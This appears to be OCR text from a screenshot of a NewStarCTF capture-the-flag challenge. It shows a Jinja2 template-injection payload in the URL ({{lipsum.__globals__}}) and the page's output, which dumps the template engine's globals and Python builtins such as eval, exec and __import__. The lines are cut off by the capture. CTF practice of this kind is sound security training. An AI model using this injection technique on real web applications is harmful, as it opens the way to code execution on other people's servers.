 02d6063d-2d0c-4ef7-8a6f-7139fb6aba35.node5.buuoj.cn:81/?name={{lipsum.__globals__}}
不安全 | 02d6063d-2d0c-4ef7-8a6f-7139fb6aba35.node5.buuoj.cn:81/?name={{lipsum.__globals__}}
Welcome to NewStarCTF, Dear {'__name__': 'jinja2.utils', '__doc__': '\n jinja2.utils\n ~~~~~~~~~~~~\n\n Utility
functions.\n\n :copyright: (c) 2017 by the Jinja Team.\n :license: BSD, see LICENSE for more details.\n', '__package__':
'jinja2', '__loader__': <_frozen_importlib_external.SourceFileLoader object at 0x7f1f773054a8>, '__spec__':
ModuleSpec(name='jinja2.utils', loader=<_frozen_importlib_external.SourceFileLoader object at 0x7f1f773054a8>,
origin='/usr/local/lib/python3.6/site-packages/jinja2/utils.py'), '__file__': '/usr/local/lib/python3.6/site-
packages/jinja2/utils.py', '__cached__': '/usr/local/lib/python3.6/site-packages/jinja2/__pycache__/utils.cpython-36.pyc
'__builtins__': {'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and other objects.\n\nNoteworthy: None
the `nil' object; Ellipsis represents `...' in slices.", '__package__': '', '__loader__': , '__spec__': ModuleSpec(name='builtins
loader=), '__build_class__': , '__import__': , 'abs': , 'all': , 'any': , 'ascii': , 'bin': , 'callable': , 'chr': , 'compile': , 'delattr': , 'dir
'divmod': , 'eval': , 'exec': , 'format': , 'getattr': , 'globals': , 'hasattr': , 'hash': , 'hex': , 'id': , 'input': , 'isinstance': ,
'issubclass': , 'iter': , 'len': , 'locals': , 'max': , 'min': , 'next': , 'oct': , 'ord': , 'pow': , 'print': , 'repr': , 'round': , 'setattr': ,
'sorted': , 'sum': , 'vars': , 'None': None, 'Ellipsis': Ellipsis, 'NotImplemented': NotImplemented, 'False': False, 'True': Tru
'bool': , 'memoryview': , 'bytearray': , 'bytes': , 'classmethod': , 'complex': , 'dict': , 'enumerate': , 'filter': , 'float': ,
'frozenset': , 'property': , 'int': , 'list': , 'map': , 'object': , 'range': , 'reversed': , 'set': , 'slice': , 'staticmethod': , 'str': , 'supe
'tuple': , 'type': , 'zip': , '__debug__': True, 'BaseException': , 'Exception': , 'TypeError': , 'StopAsyncIteration': ,
'StopIteration': , 'GeneratorExit': , 'SystemExit': , 'KeyboardInterrupt': , 'ImportError': , 'ModuleNotFoundError': , 'OSErr
, 'EnvironmentError': , 'IOError': , 'EOFError': , 'RuntimeError': , 'RecursionError': , 'NotImplementedError': , 'NameError
'UnboundLocalError': , 'AttributeError': , 'SyntaxError': , 'IndentationError': , 'TabError': , 'LookupError': , 'IndexError':
'KeyError': , 'ValueError': , 'UnicodeError': , 'UnicodeEncodeError': , 'UnicodeDecodeError': , 'UnicodeTranslateError': ,
'AssertionError': , 'ArithmeticError': , 'FloatingPointError': , 'OverflowError': , 'ZeroDivisionError': , 'SystemError': ,
'ReferenceError': , 'BufferError': , 'MemoryError': , 'Warning': , 'UserWarning': , 'DeprecationWarning': ,
'PendingDeprecationWarning': , 'SyntaxWarning': , 'RuntimeWarning': , 'FutureWarning': , 'ImportWarning': ,
'UnicodeWarning': , 'BytesWarning': , 'ResourceWarning': , 'ConnectionError': , 'BlockingIOError': , 'BrokenPipeError': ,
'ChildProcessError': , 'ConnectionAbortedError': , 'ConnectionRefusedError': , 'ConnectionResetError': , 'FileExistsError'
'FileNotFoundError': , 'IsADirectoryError': , 'NotADirectoryError': , 'InterruptedError': , 'PermissionError': ,
'ProcessLookupError': , 'TimeoutError': , 'open': , 'quit': Use quit() or Ctrl-D (i.e. EOF) to exit, 'exit': Use exit() or Ctrl-D (
EOF) to exit, 'copyright': Copyright (c) 2001-2019 Python Software Foundation. All Rights Reserved. Copyright (c) 200
BeOpen.com. All Rights Reserved. Copyright (c) 1995-2001 Corporation for National Research Initiatives. All Rights
Reserved. Copyright (c) 1991-1995 Stichting Mathematisch Centrum, Amsterdam. All Rights Reserved., 'credits': Thanks
CWI, CNRI, BeOpen.com, Zope Corporation and a cast of thousands for supporting Python development. See
www.python.org for more information., 'license': Type license() to see the full license text, 'help': Type help() for
interactive help, or help(object) for help about object.}, 're': , 'json': , 'errno': , 'deque': , 'Lock': , 'text_type': , 'string_type
(,), 'implements_iterator': at 0x7f1f77315d90>, 'url_quote': , 'abc': , '_word_split_re': re.compile('(\\s+)'), '_punctuation_
re.compile('^(?P(?:\\(|\\<|\\<\\;)*)(?P.*?)(?P(?:\\.|\\,|\\)|\\>|\\\n|\\>\\;)*)$'), '_simple_email_re': re.compile('^\\S+@[a-z
Z0-9._-]+\\.[a-zA-Z0-9._-]+$'), '_striptags_re': re.compile('(|<[^>]*>)'), '_entity_re': re.compile('&([^;]+);'), '_letters':
'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ', '_digits': '0123456789', 'missing': missing,
'internal_code': {, , , , , , , , , , , , , , , , , , , , , , }, 'concat': , '_slash_escape': True, 'contextfunction': , 'evalcontextfunction'
'environmentfunction': , 'internalcode': , 'is_undefined': , 'consume': , 'clear_caches': , 'import_string': , 'open_if_exists': ,
'object_type_repr': , 'pformat': , 'urlize': , 'generate_lorem_ipsum': , 'unicode_urlencode': , 'LRUCache': , 'select_autoescape':